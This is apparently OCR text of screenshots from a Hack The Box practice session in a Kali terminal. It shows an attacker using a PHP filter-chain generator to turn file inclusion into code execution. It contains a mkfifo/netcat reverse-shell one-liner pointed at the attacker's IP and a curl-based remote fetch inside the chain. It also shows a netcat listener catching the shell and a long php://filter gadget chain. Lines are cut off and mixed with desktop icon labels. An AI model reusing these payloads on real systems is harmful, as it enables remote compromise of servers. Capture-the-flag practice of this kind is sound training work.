 Virus_
Payload
Home
Trash
report
administrat-
or'--.json
nmap udp.
pdf
nes cmd
whiteshadow@kali: ~/Desktop/Report/htb practice/encoding/php_filte
┌──(whiteshadow㉿kali)-[~/…/Report /htb practice/encoding/
php_filter_chain_generator]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.198] 5958
0
sh: 0: can't access tty; job control turned off
$
whiteshadow@kali: ~/Desktop/Report/htb practice/encoding/php_filte
┌──(whiteshadow㉿kali)-[~/…/Report /htb practice/encoding/
php_filter_chain_generator]
└─$ php -S 0:80
[Thu Feb  2 11:44:50 2023] PHP 8.1.12 Development Server (
http://0:80) started
[Thu Feb  2 11:49:02 2023] 10.10.11.198:51244 Accepted
[Thu Feb  2 11:49:03 2023] 10.10.11.198:51244 [200]: GET /
c
[Thu Feb  2 11:49:03 2023] 10.10.11.198:51244 Closing
whiteshadow@kali: ~/Desktop/R
Burp Suite Professional v2022.8.2 - Tempora
┌──(whiteshadow㉿kali)-[~/…/Report /htb practice/encoding/php_filter_c
└─$ cd echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16
cd: string not in pwd: echo
┌──(whiteshadow㉿kali)-[~/…/Report /htb practice/encoding/php_filter_c
└─$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.4
┌──(whiteshadow㉿kali)-[~/…/Report /htb practice/encoding/php_filter_c
└─$ ls
c  php_filter_chain_generator.py  README.md
┌──(whiteshadow㉿kali)-[~/…/Report /htb practice/encoding/php_filter_c
└─$ python3 php_filter_chain_generator.py --chain '<?= `curl http://10
[+] The following gadget chain will generate the following code : <?=
2N8YmFzaCBgIDs/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|conv
855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.ba
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-
conv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS
69.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64
onvert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base6
onvert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-
vert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode
4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UT
t.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|co
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.ic
vert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP95
ert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NA
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|c
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16
7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-d
.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.
v.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|conve
TF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.
vert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISO
e|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO88
onvert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.
-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert